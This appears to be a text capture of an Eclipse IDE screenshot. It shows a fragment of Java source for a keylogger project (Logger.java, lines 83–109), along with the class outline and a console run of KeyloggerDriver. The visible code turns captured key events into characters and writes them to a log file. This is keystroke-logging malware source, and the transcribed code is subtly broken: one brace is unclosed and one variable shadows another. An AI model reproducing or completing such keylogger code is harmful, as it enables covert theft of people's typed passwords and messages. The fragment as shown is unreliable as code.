 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
83 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
84
85 {
86 previousKey = currentKey;
87 return write("\t".getBytes(), true);
88 }else if(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
89 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
90 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
91 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH) {
92 previousKey = currentKey;
93 return write("?".getBytes(), true);
94 }
95
96 else {
97 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
98 if(currentKey.equalsIgnoreCase("shift")) {return true;
99
100 byte[] data = currentKey.getBytes();
101 return write(data, true);
102 }
103 }
104
105 private boolean backspace(String path) throws FileNotFoundException {
106 Scanner scanner = new Scanner(new File(path));
107 StringBuilder builder = new StringBuilder();
108 while (scanner.hasNext()) {
109 builder.append(" ");
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems @ Javadoc Declaration Console Debug
<terminated> KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:53:24 PM)
Success
Fail
Writable Smart Insert 98 : 55
2:55 PM